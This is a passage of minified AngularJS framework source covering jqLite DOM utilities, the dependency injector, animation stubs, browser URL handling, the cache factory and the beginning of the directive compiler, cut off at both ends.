t,n,i;if(me(e)&&(e=ye(e),i=!0),!(this instanceof lt)){if(i&&"<"!=e.charAt(0))throw Ze("nosel","Looking up elements via selectors is not supported by jqLite! See: http://docs.angularjs.org/api/angular.element");return new lt(e)}$t(this,i?(t=e,n=n||ie,(i=Qe.exec(t))?[n.createElement(i[1])]:(i=at(t,n))?i.childNodes:[]):e)}function ut(e){return e.cloneNode(!0)}function ct(e,t){if(t||pt(e),e.querySelectorAll)for(var n=e.querySelectorAll("*"),i=0,r=n.length;i<r;i++)pt(n[i])}function dt(n,e,i,t){if(C(t))throw Ze("offargs","jqLite#off() does not support the `selector` argument");var t=ht(n),r=t&&t.events,o=t&&t.handle;if(o)if(e){var a=function(e){var t=r[e];C(i)&&we(t||[],i),C(i)&&t&&0<t.length||(Ge(n,e,o),delete r[e])};ue(e.split(" "),function(e){a(e),Je[e]&&a(Je[e])})}else for(e in r)"$destroy"!==e&&Ge(n,e,o),delete r[e]}function pt(e,t){var n=e.ng339,i=n&&qe[n];i&&(t?delete i.data[t]:(i.handle&&(i.events.$destroy&&i.handle({},"$destroy"),dt(e)),delete qe[n],e.ng339=re))}function ht(e,t){var n=e.ng339,i=n&&qe[n];return t&&!i&&(e.ng339=n=++We,i=qe[n]={events:{},data:{},handle:re}),i}function ft(e,t,n){if(ot(e)){var i=C(n),r=!i&&t&&!fe(t),o=!t,e=ht(e,!r),e=e&&e.data;if(!i)return o?e:r?e&&e[t]:void ce(e,t);e[t]=n}}function mt(e,t){return!!e.getAttribute&&-1<(" "+(e.getAttribute("class")||"")+" ").replace(/[\n\t]/g," ").indexOf(" "+t+" ")}function gt(t,e){e&&t.setAttribute&&ue(e.split(" "),function(e){t.setAttribute("class",ye((" "+(t.getAttribute("class")||"")+" ").replace(/[\n\t]/g," ").replace(" "+ye(e)+" "," ")))})}function vt(e,t){var n;t&&e.setAttribute&&(n=(" "+(e.getAttribute("class")||"")+" ").replace(/[\n\t]/g," "),ue(t.split(" "),function(e){e=ye(e),-1===n.indexOf(" "+e+" ")&&(n+=e+" ")}),e.setAttribute("class",ye(n)))}function $t(e,t){if(t)if(t.nodeType)e[e.length++]=t;else{var n=t.length;if("number"==typeof n&&t.window!==t){if(n)for(var i=0;i<n;i++)e[e.length++]=t[i]}else e[e.length++]=t}}function yt(e,t){return bt(e,"$"+(t||"ngController")+"Controller")}function bt(e,t,n){e.nodeType==Re&&(e=e.documentElement);for(var i=ge(t)?t:[t];e;){for(var r=0,o=i.length;r<o;r++)if(C(n=le.data(e,i[r])))return n;e=e.parentNode||11===e.nodeType&&e.host}}function wt(e){for(ct(e,!0);e.firstChild;)e.removeChild(e.firstChild)}function xt(e,t){t||ct(e);t=e.parentNode;t&&t.removeChild(e)}var kt=lt.prototype={ready:function(e){var t=!1;function n(){t||(t=!0,e())}"complete"===ie.readyState?setTimeout(n):(this.on("DOMContentLoaded",n),lt(u).on("load",n))},toString:function(){var t=[];return ue(this,function(e){t.push(""+e)}),"["+t.join(", ")+"]"},eq:function(e){return le(0<=e?this[e]:this[this.length+e])},length:0,push:e,sort:[].sort,splice:[].splice},St={};ue("multiple,selected,checked,disabled,readOnly,required,open".split(","),function(e){St[oe(e)]=e});var Ct={};ue("input,select,option,textarea,button,form,details".split(","),function(e){Ct[e]=!0});var Tt={ngMinlength:"minlength",ngMaxlength:"maxlength",ngMin:"min",ngMax:"max",ngPattern:"pattern"};function Et(e,t){t=St[t.toLowerCase()];return t&&Ct[be(e)]&&t}function Mt(e,t){if(he(t)){var n=e.nodeType;return n===_e||n===Ne?e.textContent:""}e.textContent=t}function Dt(s,l){function e(e,t){e.isDefaultPrevented=function(){return e.defaultPrevented};var n,i=l[t||e.type],r=i?i.length:0;if(r){he(e.immediatePropagationStopped)&&(n=e.stopImmediatePropagation,e.stopImmediatePropagation=function(){e.immediatePropagationStopped=!0,e.stopPropagation&&e.stopPropagation(),n&&n.call(e)}),e.isImmediatePropagationStopped=function(){return!0===e.immediatePropagationStopped};var o=i.specialHandlerWrapper||At;1<r&&(i=F(i));for(var a=0;a<r;a++)e.isImmediatePropagationStopped()||o(s,e,i[a])}}return e.elem=s,e}function At(e,t,n){n.call(e,t)}function Vt(e,t,n){var i=t.relatedTarget;i&&(i===e||st.call(e,i))||n.call(e,t)}function Lt(){this.$get=function(){return ce(lt,{hasClass:function(e,t){return mt(e=e.attr?e[0]:e,t)},addClass:function(e,t){return vt(e=e.attr?e[0]:e,t)},removeClass:function(e,t){return gt(e=e.attr?e[0]:e,t)}})}}function Ot(e,t){var n=e&&e.$$hashKey;if(n)return n="function"==typeof n?e.$$hashKey():n;var i=typeof e;return n="function"==i||"object"==i&&null!==e?e.$$hashKey=i+":"+(t||r)():i+":"+e}function Pt(e,t){var n;t&&(n=0,this.nextUid=function(){return++n}),ue(e,this.put,this)}ue({data:ft,removeData:pt,hasData:function(e){for(var t in qe[e.ng339])return!0;return!1}},function(e,t){lt[t]=e}),ue({data:ft,inheritedData:bt,scope:function(e){return le.data(e,"$scope")||bt(e.parentNode||e,["$isolateScope","$scope"])},isolateScope:function(e){return le.data(e,"$isolateScope")||le.data(e,"$isolateScopeNoTemplate")},controller:yt,injector:function(e){return bt(e,"$injector")},removeAttr:function(e,t){e.removeAttribute(t)},hasClass:mt,css:function(e,t,n){if(t=Xe(t),!C(n))return e.style[t];e.style[t]=n},attr:function(e,t,n){var i=e.nodeType;if(i!==Ne&&2!==i&&i!==Fe){i=oe(t);if(St[i]){if(!C(n))return e[t]||(e.attributes.getNamedItem(t)||pe).specified?i:re;n?(e[t]=!0,e.setAttribute(t,i)):(e[t]=!1,e.removeAttribute(i))}else if(C(n))e.setAttribute(t,n);else if(e.getAttribute){t=e.getAttribute(t,2);return null===t?re:t}}},prop:function(e,t,n){if(!C(n))return e[t];e[t]=n},text:(Mt.$dv="",Mt),val:function(e,t){if(he(t)){if(e.multiple&&"select"===be(e)){var n=[];return ue(e.options,function(e){e.selected&&n.push(e.value||e.text)}),0===n.length?null:n}return e.value}e.value=t},html:function(e,t){if(he(t))return e.innerHTML;ct(e,!0),e.innerHTML=t},empty:wt},function(u,e){lt.prototype[e]=function(e,t){var n,i,r=this.length;if(u!==wt&&he(2==u.length&&u!==mt&&u!==yt?e:t)){if(fe(e)){for(n=0;n<r;n++)if(u===ft)u(this[n],e);else for(i in e)u(this[n],i,e[i]);return this}for(var o=he(l=u.$dv)?Math.min(r,1):r,a=0;a<o;a++)var s=u(this[a],e,t),l=l?l+s:s;return l}for(n=0;n<r;n++)u(this[n],e,t);return this}}),ue({removeData:pt,on:function(r,e,o,t){if(C(t))throw Ze("onargs","jqLite#on() does not support the `selector` or `eventData` parameters");if(ot(r))for(var t=ht(r,!0),a=t.events,s=(s=t.handle)||(t.handle=Dt(r,a)),n=0<=e.indexOf(" ")?e.split(" "):[e],i=n.length,l=function(e,t,n){var i=a[e];i||((i=a[e]=[]).specialHandlerWrapper=t,"$destroy"===e||n||Be(r,e,s)),i.push(o)};i--;)e=n[i],Je[e]?(l(Je[e],Vt),l(e,re,!0)):l(e)},off:dt,one:function(t,n,i){(t=le(t)).on(n,function e(){t.off(n,i),t.off(n,e)}),t.on(n,i)},replaceWith:function(t,e){var n,i=t.parentNode;ct(t),ue(new lt(e),function(e){n?i.insertBefore(e,n.nextSibling):i.replaceChild(e,t),n=e})},children:function(e){var t=[];return ue(e.childNodes,function(e){e.nodeType===_e&&t.push(e)}),t},contents:function(e){return e.contentDocument||e.childNodes||[]},append:function(e,t){var n=e.nodeType;if(n===_e||11===n)for(var i=0,r=(t=new lt(t)).length;i<r;i++){var o=t[i];e.appendChild(o)}},prepend:function(t,e){var n;t.nodeType===_e&&(n=t.firstChild,ue(new lt(e),function(e){t.insertBefore(e,n)}))},wrap:function(e,t){t=le(t).eq(0).clone()[0];var n=e.parentNode;n&&n.replaceChild(t,e),t.appendChild(e)},remove:xt,detach:function(e){xt(e,!0)},after:function(e,t){for(var n=e,i=e.parentNode,r=0,o=(t=new lt(t)).length;r<o;r++){var a=t[r];i.insertBefore(a,n.nextSibling),n=a}},addClass:vt,removeClass:gt,toggleClass:function(n,e,i){e&&ue(e.split(" "),function(e){var t=i;((t=he(i)?!mt(n,e):t)?vt:gt)(n,e)})},parent:function(e){e=e.parentNode;return e&&11!==e.nodeType?e:null},next:function(e){return e.nextElementSibling},find:function(e,t){return e.getElementsByTagName?e.getElementsByTagName(t):[]},clone:ut,triggerHandler:function(t,e,n){var i,r,o=e.type||e,a=ht(t),a=a&&a.events,a=a&&a[o];a&&(i={preventDefault:function(){this.defaultPrevented=!0},isDefaultPrevented:function(){return!0===this.defaultPrevented},stopImmediatePropagation:function(){this.immediatePropagationStopped=!0},isImmediatePropagationStopped:function(){return!0===this.immediatePropagationStopped},stopPropagation:pe,type:o,target:t},e.type&&(i=ce(i,e)),a=F(a),r=n?[i].concat(n):[i],ue(a,function(e){i.isImmediatePropagationStopped()||e.apply(t,r)}))}},function(a,e){lt.prototype[e]=function(e,t,n){for(var i,r=0,o=this.length;r<o;r++)he(i)?C(i=a(this[r],e,t,n))&&(i=le(i)):$t(i,a(this[r],e,t,n));return C(i)?i:this},lt.prototype.bind=lt.prototype.on,lt.prototype.unbind=lt.prototype.off}),Pt.prototype={put:function(e,t){this[Ot(e,this.nextUid)]=t},get:function(e){return this[Ot(e,this.nextUid)]},remove:function(e){var t=this[e=Ot(e,this.nextUid)];return delete this[e],t}};var Ht=[function(){this.$get=[function(){return Pt}]}],It=/^[^\(]*\(\s*([^\)]*)\)/m,_t=/,/,Nt=/^\s*(_?)(\S+?)\1\s*$/,Ft=/((\/\/.*$)|(\/\*[\s\S]*?\*\/))/gm,Rt=y("$injector");function zt(e,c){c=!0===c;var o={},a="Provider",s=[],l=new Pt([],!0),d={$provide:{provider:t(h),factory:t(i),service:t(function(e,t){return i(e,["$injector",function(e){return e.instantiate(t)}])}),value:t(function(e,t){return i(e,x(t),!1)}),constant:t(function(e,t){Oe(e,"constant"),d[e]=t,n[e]=t}),decorator:function(e,t){var n=u.get(e+a),i=n.$get;n.$get=function(){var e=p.invoke(i,n);return p.invoke(t,null,{$delegate:e})}}}},u=d.$injector=r(d,function(e,t){throw S.isString(t)&&s.push(t),Rt("unpr","Unknown provider: {0}",s.join(" <- "))}),n={},p=n.$injector=r(n,function(e,t){t=u.get(e+a,t);return p.invoke(t.$get,t,re,e)});return ue(function n(e){Ve(he(e)||ge(e),"modulesToLoad","not an array");var i,r=[];ue(e,function(t){if(!l.get(t)){l.put(t,!0);try{me(t)?(i=f(t),r=r.concat(n(i.requires)).concat(i._runBlocks),e(i._invokeQueue),e(i._configBlocks)):ve(t)||ge(t)?r.push(u.invoke(t)):Le(t,"module")}catch(e){throw ge(t)&&(t=t[t.length-1]),e.message&&e.stack&&-1==e.stack.indexOf(e.message)&&(e=e.message+"\n"+e.stack),Rt("modulerr","Failed to instantiate module {0} due to:\n{1}",t,e.stack||e.message||e)}}function e(e){var t,n;for(t=0,n=e.length;t<n;t++){var i=e[t],r=u.get(i[0]);r[i[1]].apply(r,i[2])}}});return r}(e),function(e){e&&p.invoke(e)}),p;function t(n){return function(e,t){if(!fe(e))return n(e,t);ue(e,g(n))}}function h(e,t){if(Oe(e,"service"),!(t=ve(t)||ge(t)?u.instantiate(t):t).$get)throw Rt("pget","Provider '{0}' must define $get factory method.",e);return d[e+a]=t}function i(e,t,n){return h(e,{$get:!1!==n?(i=e,r=t,function(){var e=p.invoke(r,this);if(he(e))throw Rt("undef","Provider '{0}' must return a value from $get factory method.",i);return e}):t});var i,r}function r(n,i){function u(t,e){if(n.hasOwnProperty(t)){if(n[t]===o)throw Rt("cdep","Circular dependency found: {0}",t+" <- "+s.join(" <- "));return n[t]}try{return s.unshift(t),n[t]=o,n[t]=i(t,e)}catch(e){throw n[t]===o&&delete n[t],e}finally{s.shift()}}function r(e,t,n,i){"string"==typeof n&&(i=n,n=null);for(var r,o=[],a=zt.$$annotate(e,c,i),s=0,l=a.length;s<l;s++){if("string"!=typeof(r=a[s]))throw Rt("itkn","Incorrect injection token! Expected service name as string, got {0}",r);o.push(n&&n.hasOwnProperty(r)?n[r]:u(r,i))}return(e=ge(e)?e[l]:e).apply(t,o)}return{invoke:r,instantiate:function(e,t,n){var i=Object.create((ge(e)?e[e.length-1]:e).prototype||null);return fe(n=r(e,i,t,n))||ve(n)?n:i},get:u,annotate:zt.$$annotate,has:function(e){return d.hasOwnProperty(e+a)||n.hasOwnProperty(e)}}}}function Ut(){var e=!0;this.disableAutoScrolling=function(){e=!1},this.$get=["$window","$location","$rootScope",function(i,r,o){var a=i.document;function s(e){var t,n;e?(e.scrollIntoView(),(n=(ve(n=l.yOffset)?n=n():_(n)?(t=n[0],n="fixed"!==i.getComputedStyle(t).position?0:t.getBoundingClientRect().bottom):M(n)||(n=0),n))&&(e=e.getBoundingClientRect().top,i.scrollBy(0,e-n))):i.scrollTo(0,0)}function l(e){var t,n,i;(e=me(e)?e:r.hash())?(t=a.getElementById(e))?s(t):(n=a.getElementsByName(e),i=null,Array.prototype.some.call(n,function(e){if("a"===be(e))return i=e,!0}),(t=i)?s(t):"top"===e&&s(null)):s(null)}return e&&o.$watch(function(){return r.hash()},function(e,t){var n;e===t&&""===e||(e=function(){o.$evalAsync(l)},"complete"===(n=n||u).document.readyState?n.setTimeout(e):le(n).on("load",e))}),l}]}zt.$$annotate=function(e,t,n){var i;if("function"==typeof e){if(!(i=e.$inject)){if(i=[],e.length){if(t)throw me(n)&&n||(n=e.name||((t=(t=e).toString().replace(Ft,"").match(It))?"function("+(t[1]||"").replace(/[\s\r\n]+/," ")+")":"fn")),Rt("strictdi","{0} is not using explicit annotation and cannot be invoked in strict mode",n);ue(e.toString().replace(Ft,"").match(It)[1].split(_t),function(e){e.replace(Nt,function(e,t,n){i.push(n)})})}e.$inject=i}}else ge(e)?(Le(e[n=e.length-1],"fn"),i=e.slice(0,n)):Le(e,"fn",!0);return i};var jt=y("$animate"),Bt=1,qt="ng-animate";function Wt(e,t){return e||t?e?t?(e=ge(e)?e.join(" "):e)+" "+(t=ge(t)?t.join(" "):t):e:t:""}function Gt(e){return fe(e)?e:{}}function Yt(){this.$get=["$q","$$rAF",function(n,i){function e(){}return e.all=pe,e.chain=pe,e.prototype={end:pe,cancel:pe,resume:pe,pause:pe,complete:pe,then:function(e,t){return n(function(e){i(function(){e()})}).then(e,t)}},e}]}function Kt(){var u=new Pt,c=[];this.$get=["$$AnimateRunner","$rootScope",function(o,a){return{enabled:pe,on:pe,off:pe,pin:pe,push:function(e,t,n,i){var r;return i&&i(),(n=n||{}).from&&e.css(n.from),n.to&&e.css(n.to),(n.addClass||n.removeClass)&&(r=e,i=n.addClass,e=n.removeClass,n=u.get(r)||{},i=s(n,i,!0),e=s(n,e,!1),(i||e)&&(u.put(r,n),c.push(r),1===c.length&&a.$$postDigest(l))),new o}};function s(t,e,n){var i=!1;return e&&ue(e=me(e)?e.split(" "):ge(e)?e:[],function(e){e&&(i=!0,t[e]=n)}),i}function l(){ue(c,function(e){var n,i,r,t=u.get(e);t&&(n=function(e){me(e)&&(e=e.split(" "));var t=Ie();return ue(e,function(e){e.length&&(t[e]=!0)}),t}(e.attr("class")),r=i="",ue(t,function(e,t){e!==!!n[t]&&(e?i+=(i.length?" ":"")+t:r+=(r.length?" ":"")+t)}),ue(e,function(e){i&&vt(e,i),r&&gt(e,r)}),u.remove(e))}),c.length=0}}]}function Jt(){this.$get=["$$rAF","$q",function(o,e){function a(){}return a.prototype={done:function(e){this.defer&&this.defer[!0===e?"reject":"resolve"]()},end:function(){this.done()},cancel:function(){this.done(!0)},getPromise:function(){return this.defer||(this.defer=e.defer()),this.defer.promise},then:function(e,t){return this.getPromise().then(e,t)},catch:function(e){return this.getPromise().catch(e)},finally:function(e){return this.getPromise().finally(e)}},function(e,t){t.cleanupStyles&&(t.from=t.to=null),t.from&&(e.css(t.from),t.from=null);var n,i=new a;return{start:r,end:r};function r(){return o(function(){!function(){t.addClass&&(e.addClass(t.addClass),t.addClass=null);t.removeClass&&(e.removeClass(t.removeClass),t.removeClass=null);t.to&&(e.css(t.to),t.to=null)}(),n||i.done(),n=!0}),i}}}]}var Zt=["$provide",function(i){var r=this;this.$$registeredAnimations=Object.create(null),this.register=function(e,t){if(e&&"."!==e.charAt(0))throw jt("notcsel","Expecting class selector starting with '.' got '{0}'.",e);var n=e+"-animation";r.$$registeredAnimations[e.substr(1)]=n,i.factory(n,t)},this.classNameFilter=function(e){if(1===arguments.length&&(this.$$classNameFilter=e instanceof RegExp?e:null,this.$$classNameFilter&&new RegExp("(\\s+|\\/)"+qt+"(\\s+|\\/)").test(this.$$classNameFilter.toString())))throw jt("nongcls",'$animateProvider.classNameFilter(regex) prohibits accepting a regex value which matches/contains the "{0}" CSS class.',qt);return this.$$classNameFilter},this.$get=["$$animateQueue",function(o){function r(e,t,n){var i;n&&(!(i=function(e){for(var t=0;t<e.length;t++){var n=e[t];if(n.nodeType===Bt)return n}}(n))||i.parentNode||i.previousElementSibling||(n=null)),n?n.after(e):t.prepend(e)}return{on:o.on,off:o.off,pin:o.pin,enabled:o.enabled,cancel:function(e){e.end&&e.end()},enter:function(e,t,n,i){return t=t&&le(t),n=n&&le(n),r(e,t=t||n.parent(),n),o.push(e,"enter",Gt(i))},move:function(e,t,n,i){return t=t&&le(t),n=n&&le(n),r(e,t=t||n.parent(),n),o.push(e,"move",Gt(i))},leave:function(e,t){return o.push(e,"leave",Gt(t),function(){e.remove()})},addClass:function(e,t,n){return(n=Gt(n)).addClass=Wt(n.addclass,t),o.push(e,"addClass",n)},removeClass:function(e,t,n){return(n=Gt(n)).removeClass=Wt(n.removeClass,t),o.push(e,"removeClass",n)},setClass:function(e,t,n,i){return(i=Gt(i)).addClass=Wt(i.addClass,t),i.removeClass=Wt(i.removeClass,n),o.push(e,"setClass",i)},animate:function(e,t,n,i,r){return(r=Gt(r)).from=r.from?ce(r.from,t):t,r.to=r.to?ce(r.to,n):n,r.tempClasses=Wt(r.tempClasses,i=i||"ng-inline-animate"),o.push(e,"animate",r)}}}]}];function Xt(o,e,t,a){var s=this,l=(e[0],o.location),u=o.history,i=o.setTimeout,n=o.clearTimeout,r={};s.isMock=!1;var c=0,d=[];function p(e){try{e.apply(null,ke(arguments,1))}finally{if(0===--c)for(;d.length;)try{d.pop()()}catch(e){t.error(e)}}}s.$$completeOutstandingRequest=p,s.$$incOutstandingRequestCount=function(){c++},s.notifyWhenNoOutstandingRequests=function(e){0===c?e():d.push(e)};var h,f,m=l.href,g=e.find("base"),v=null;x(),f=h,s.url=function(e,t,n){if(he(n)&&(n=null),l!==o.location&&(l=o.location),u!==o.history&&(u=o.history),e){var i=f===n;if(m===e&&(!a.history||i))return s;var r=m&&jn(m)===jn(e);return m=e,f=n,!a.history||r&&i?(r&&!v||(v=e),t?l.replace(e):r?l.hash=-1===(r=(i=e).indexOf("#"))?"":i.substr(r):l.href=e,l.href!==e&&(v=e)):(u[t?"replaceState":"pushState"](n,"",e),x(),f=h),s}return v||l.href.replace(/%27/g,"'")},s.state=function(){return h};var $=[],y=!1;function b(){v=null,x(),k()}var w=null;function x(){xe(h=he(h=function(){try{return u.state}catch(e){}}())?null:h,w)&&(h=w),w=h}function k(){m===s.url()&&f===h||(m=s.url(),f=h,ue($,function(e){e(s.url(),h)}))}s.onUrlChange=function(e){return y||(a.history&&le(o).on("popstate",b),le(o).on("hashchange",b),y=!0),$.push(e),e},s.$$applicationDestroyed=function(){le(o).off("hashchange popstate",b)},s.$$checkUrlChange=k,s.baseHref=function(){var e=g.attr("href");return e?e.replace(/^(https?\:)?\/\/[^\/]*/,""):""},s.defer=function(e,t){var n;return c++,n=i(function(){delete r[n],p(e)},t||0),r[n]=!0,n},s.defer.cancel=function(e){return!!r[e]&&(delete r[e],n(e),p(pe),!0)}}function Qt(){this.$get=["$window","$log","$sniffer","$document",function(e,t,n,i){return new Xt(e,i,t,n)}]}function en(){this.$get=function(){var d={};function e(e,t){if(e in d)throw y("$cacheFactory")("iid","CacheId '{0}' is already taken!",e);var n=0,i=ce({},t,{id:e}),r=Ie(),o=t&&t.capacity||Number.MAX_VALUE,a=Ie(),s=null,l=null;return d[e]={put:function(e,t){if(!he(t))return o<Number.MAX_VALUE&&u(a[e]||(a[e]={key:e})),e in r||n++,r[e]=t,o<n&&this.remove(l.key),t},get:function(e){if(o<Number.MAX_VALUE){var t=a[e];if(!t)return;u(t)}return r[e]},remove:function(e){if(o<Number.MAX_VALUE){var t=a[e];if(!t)return;t==s&&(s=t.p),t==l&&(l=t.n),c(t.n,t.p),delete a[e]}e in r&&(delete r[e],n--)},removeAll:function(){r=Ie(),n=0,a=Ie(),s=l=null},destroy:function(){a=i=r=null,delete d[e]},info:function(){return ce({},i,{size:n})}};function u(e){e!=s&&(l?l==e&&(l=e.n):l=e,c(e.n,e.p),c(e,s),(s=e).n=null)}function c(e,t){e!=t&&(e&&(e.p=t),t&&(t.n=e))}}return e.info=function(){var n={};return ue(d,function(e,t){n[t]=e.info()}),n},e.get=function(e){return d[e]},e}}function tn(){this.$get=["$cacheFactory",function(e){return e("templates")}]}var nn=y("$compile");function rn(n,t){var D={},A="Directive",V=/^\s*directive\:\s*([\w\-]+)\s+(.*)$/,L=/(([\w\-]+)(?:\:([^;]+))?;?)/,O=function(e){for(var t={},n=e.split(","),i=0;i<n.length;i++)t[n[i]]=!0;return t}("ngSrc,ngSrcset,src,srcset"),ne=/^(?:(\^\^?)?(\?)?(\^\^?)?)?/,P=/^(on[a-z]+|formaction)$/;function r(e,i,r){var o=/^\s*([@&]|=(\*?))(\??)\s*(\w*)\s*$/,a={};return ue(e,function(e,t){var n=e.match(o);if(!n)throw nn("iscp","Invalid {3} for directive '{0}'. Definition: {... {1}: '{2}' ...}",i,t,e,r?"controller bindings definition":"isolate scope definition");a[t]={mode:n[1][0],collection:"*"===n[2],optional:"?"===n[3],attrName:n[4]||t}}),a}function l(e,t){var n={isolateScope:null,bindToController:null};if(fe(e.scope)&&(!0===e.bindToController?(n.bindToController=r(e.scope,t,!0),n.isolateScope={}):n.isolateScope=r(e.scope,t,!1)),fe(e.bindToController)&&(n.bindToController=r(e.bindToController,t,!0)),fe(n.bindToController)){var i=e.controller,e=e.controllerAs;if(!i)throw nn("noctrl","Cannot bind to controller without directive '{0}'s controller.",t);if(!function(e,t){if(t&&me(t))return t;if(me(e)){e=cn.exec(e);if(e)return e[3]}}(i,e))throw nn("noident","Cannot bind to controller without identifier for directive '{0}'.",t)}return n}this.directive=function e(s,t){return Oe(s,"directive"),me(s)?(function(e){var t=e.charAt(0);if(!t||t!==oe(t))throw nn("baddir","Directive name '{0}' is invalid. The first character must be a lowercase letter",e);if(e!==e.trim())throw nn("baddir","Directive name '{0}' is invalid. The name should not contain leading or trailing whitespaces",e)}(s),Ve(t,"directiveFactory"),D.hasOwnProperty(s)||(D[s]=[],n.factory(s+A,["$injector","$exceptionHandler",function(r,o){var a=[];return ue(D[s],function(e,t){try{var n=r.invoke(e);ve(n)?n={compile:x(n)}:!n.compile&&n.link&&(n.compile=x(n.link)),n.priority=n.priority||0,n.index=t,n.name=n.name||s,n.require=n.require||n.controller&&n.name,n.restrict=n.restrict||"EA";var i=n.$$bindings=l(n,n.name);fe(i.isolateScope)&&(n.$$isolateBindings=i.isolateScope),n.$$moduleName=e.$$moduleName,a.push(n)}catch(e){o(e)}}),a}])),D[s].push(t)):ue(s,g(e)),this},this.aHrefSanitizationWhitelist=function(e){return C(e)?(t.aHrefSanitizationWhitelist(e),this):t.aHrefSanitizationWhitelist()},this.imgSrcSanitizationWhitelist=function(e){return C(e)?(t.imgSrcSanitizationWhitelist(e),this):t.imgSrcSanitizationWhitelist()};var a=!0;this.debugInfoEnabled=function(e){return C(e)?(a=e,this):a},this.$get=["$injector","$interpolate","$exceptionHandler","$templateRequest","$parse","$controller","$rootScope","$document","$sce","$animate","$$sanitizeUri",function(x,k,H,I,f,_,o,e,S,i,p){var N=function(e,t){if(t)for(var n,i=Object.keys(t),r=0,o=i.length;r<o;r++)this[n=i[r]]=t[n];else this.$attr={};this.$$element=e};function F(e,t){try{e.addClass(t)}catch(e){}}N.prototype={$normalize:an,$addClass:function(e){e&&0<e.length&&i.addClass(this.$$element,e)},$removeClass:function(e){e&&0<e.length&&i.removeClass(this.$$element,e)},$updateClass:function(e,t){var n=sn(e,t);n&&n.length&&i.addClass(this.$$element,n);e=sn(t,e);e&&e.length&&i.removeClass(this.$$element,e)},$set:function(e,t,n,i){var r=Et(this.$$element[0],e),o=Tt[e],a=e;if(r?(this.$$element.prop(e,t),i=r):o&&(this[o]=t,a=o),this[e]=t,i?this.$attr[e]=i:(i=this.$attr[e])||(this.$attr[e]=i=Me(e,"-")),"a"===(r=be(this.$$element))&&"href"===e||"img"===r&&"src"===e)this[e]=t=p(t,"src"===e);else if("img"===r&&"srcset"===e){for(var s="",o=ye(t),r=/\s/.test(o)?/(\s+\d+x\s*,|\s+\d+w\s*,|\s+,|,\s+)/:/(,)/,l=o.split(r),u=Math.floor(l.length/2),c=0;c<u;c++){var d=2*c;s+=p(ye(l[d]),!0),s+=" "+ye(l[1+d])}r=ye(l[2*c]).split(/\s/);s+=p(ye(r[0]),!0),2===r.length&&(s+=" "+ye(r[1])),this[e]=t=s}!1!==n&&(null===t||he(t)?this.$$element.removeAttr(i):this.$$element.attr(i,t));i=this.$$observers;i&&ue(i[a],function(e){try{e(t)}catch(e){H(e)}})},$observe:function(e,t){var n=this,i=n.$$observers||(n.$$observers=Ie()),r=i[e]||(i[e]=[]);return r.push(t),o.$evalAsync(function(){r.$$inter||!n.hasOwnProperty(e)||he(n[e])||t(n[e])}),function(){we(r,t)}}};var t=k.startSymbol(),n=k.endSymbol(),R="{{"==t||"}}"==n?w:function(e){return e.replace(/\{\{/g,t).replace(/}}/g,n)},C=/^ngAttr[A-Z]/,T=/^(.+)Start$/;return z.$$addBindingInfo=a?function(e,t){var n=e.data("$binding")||[];ge(t)?n=n.concat(t):n.push(t),e.data("$binding",n)}:pe,z.$$addBindingClass=a?function(e){F(e,"ng-binding")}:pe,z.$$addScopeInfo=a?function(e,t,n,i){e.data(n?i?"$isolateScopeNoTemplate":"$isolateScope":"$scope",t)}:pe,z.$$addScopeClass=a?function(e,t){F(e,t?"ng-isolate-scope":"ng-scope")}:pe,z;function z(s,e,t,n,l){ue(s=!(s instanceof le)?le(s):s,function(e,t){e.nodeType==Ne&&e.nodeValue.match(/\S+/)&&(s[t]=le(e).wrap("<span></span>").parent()[0])});var u=U(s,e,s,t,n,l);z.$$addScopeClass(s);var c=null;return function(e,t,n){Ve(e,"scope"),l&&l.needsNewScope&&(e=e.$parent.$new());var i,r=(n=n||{}).parentBoundTranscludeFn,o=n.transcludeControllers,n=n.futureParentElement;if(r&&r.$$boundTransclude&&(r=r.$$boundTransclude),i="html"!==(c=c||function(e){e=e&&e[0];return e&&"foreignobject"!==be(e)&&e.toString().match(/SVG/)?"svg":"html"}(n))?le(Z(c,le("<div>").append(s).html())):t?kt.clone.call(s):s,o)for(var a in o)i.data("$"+a+"Controller",o[a].instance);return z.$$addScopeInfo(i,e),t&&t(i,e),u&&u(e,i,i,r),i}}function U(e,f,t,n,i,r){for(var o,a,s,l,m,g=[],u=0;u<e.length;u++)s=new N,(o=(o=B(e[u],[],s,0===u?n:re,i)).length?G(o,e[u],s,f,t,null,[],[],r):null)&&o.scope&&z.$$addScopeClass(s.$$element),s=o&&o.terminal||!(a=e[u].childNodes)||!a.length?null:U(a,o?(o.transcludeOnThisElement||!o.templateOnThisElement)&&o.transclude:f),(o||s)&&(g.push(u,o,s),l=!0,m=m||o),r=null;return l?function(e,t,n,i){var r,o,a,s,l,u,c,d,p;if(m){var h=t.length;for(p=new Array(h),l=0;l<g.length;l+=3)c=g[l],p[c]=t[c]}else p=t;for(l=0,u=g.length;l<u;)a=p[g[l++]],r=g[l++],o=g[l++],r?(r.scope?(s=e.$new(),z.$$addScopeInfo(le(a),s)):s=e,d=r.transcludeOnThisElement?j(e,r.transclude,i):!r.templateOnThisElement&&i?i:!i&&f?j(e,f):null,r(o,s,a,n,d)):o&&o(e,a.childNodes,re,i)}:null}function j(o,a,s){return function(e,t,n,i,r){return e||((e=o.$new(!1,r)).$$transcluded=!0),a(e,t,{parentBoundTranscludeFn:s,transcludeControllers:n,futureParentElement:i})}}function B(e,t,n,i,r){var o,a,s,l,u,c=e.nodeType,d=n.$attr;switch(c){case _e:E(t,an(be(e)),"E",i,r);for(var p,h=e.attributes,f=0,m=h&&h.length;f<m;f++){var g,v=!1,$=!1,y=(g=h[f]).name,b=ye(g.value),w=an(y);(g=C.test(w))&&(y=y.replace(on,"").substr(8).replace(/_(.)/g,function(e,t){return t.toUpperCase()}));w=w.match(T);w&&function(e){if(D.hasOwnProperty(e))for(var t=x.get(e+A),n=0,i=t.length;n<i;n++)if(t[n].multiElement)return!0;return!1}(w[1])&&($=(v=y).substr(0,y.length-5)+"end",y=y.substr(0,y.length-6)),d[p=an(y.toLowerCase())]=y,!g&&n.hasOwnProperty(p)||(n[p]=b,Et(e,p)&&(n[p]=!0)),function(e,t,o,a,s){var l=function(e,t){if("srcdoc"==t)return S.HTML;e=be(e);if("xlinkHref"==t||"form"==e&&"action"==t||"img"!=e&&("src"==t||"ngSrc"==t))return S.RESOURCE_URL}(e,a);s=O[a]||s;var u=k(o,!0,l,s);if(u){if("multiple"===a&&"select"===be(e))throw nn("selmulti","Binding to the 'multiple' attribute is not supported. Element: {0}",Se(e));t.push({priority:100,compile:function(){return{pre:function(e,t,n){var i=n.$$observers||(n.$$observers=Ie());if(P.test(a))throw nn("nodomevents","Interpolations for HTML DOM event 